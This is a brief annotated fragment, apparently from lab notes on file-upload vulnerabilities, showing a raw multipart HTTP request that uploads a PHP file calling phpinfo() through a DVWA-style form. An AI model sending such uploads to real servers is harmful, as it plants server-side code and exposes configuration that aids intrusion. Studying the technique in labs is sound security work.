 -----------------------------246682325028277
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------246682325028277
Content-Disposition: form-data; name="uploaded"; filename="phpinfo.php"
文件名
Content-Type: application/octet-stream
文件类型
<?php
phpinfo();
?>
文件内容
-----------------------------246682325028277
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------246682325028277--